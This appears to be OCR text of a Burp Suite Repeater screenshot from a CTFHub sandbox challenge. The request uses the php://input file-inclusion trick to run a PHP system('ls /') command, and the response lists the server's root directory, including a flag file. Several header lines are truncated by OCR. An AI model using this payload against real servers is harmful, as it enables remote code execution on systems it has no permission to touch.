 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < | ▼ > | ▼ 目标: http://challenge-008df5d34d24e85d.sandbox.ctfhub.com:10800 ?
请求
Raw 参数 头 Hex XML
OST /?file=php://input HTTP/1.1
ost: challenge-008df5d34d24e85d.sandbox.ctfhub.com:10800
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
onnection: close
pgrade-Insecure-Requests: 1
iority: u=0, i
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 23
?php system('ls /');?>
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Sun, 19 Jan 2025 14:40:40 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 176
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
bin
boot
dev
etc
flag_27187
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成
502字节 | 145毫秒